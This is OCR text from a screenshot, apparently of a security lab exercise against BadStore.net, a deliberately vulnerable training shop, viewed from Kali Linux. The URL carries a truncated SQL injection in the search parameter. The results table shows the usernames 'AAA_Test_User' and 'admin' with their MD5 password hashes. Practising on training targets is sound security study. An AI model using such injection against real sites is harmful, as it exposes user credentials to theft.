 BS BadStore.net - Search Res
192.168.16.128/cgi-bin/badstore.cgi?searchquery=xx'+IN+(itemnum
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
BADSTORE.NET
Quick Item Search
Welcome Master System Administrator - Cart contains 0 items at $0.00
View Cart
Home
What's New
Sign Our
Guestbook
View Previous
Orders
About Us
The following items matched your search criteria:
ItemNum Item Description Price Image Add to Cart
AAA_Test_User 098F6BCD4621D373CADE4E832627B4F6 123 123.00
admin 5EBE2294ECD0E0F08EAB7690D2A6EE69 123 123.00
Add Items to Cart Reset